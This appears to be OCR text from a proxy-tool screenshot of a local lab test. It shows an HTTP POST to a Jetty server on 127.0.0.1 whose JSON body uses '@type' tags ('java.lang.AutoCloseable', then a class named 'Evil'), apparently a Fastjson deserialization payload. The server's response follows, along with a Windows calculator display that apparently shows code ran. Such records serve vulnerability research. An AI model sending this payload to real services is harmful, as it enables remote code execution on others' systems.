 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:4567
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 80
19
20 {
21 "x":{
22 "@type":"java.lang.AutoCloseable",
23 "@type":"Evil"
24 }
25 }
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Apr 2024 05:50:48 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: Jetty(9.3.6.v20151106)
6
7 {
"data":"Hello null, Your age is null",
"success":200
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =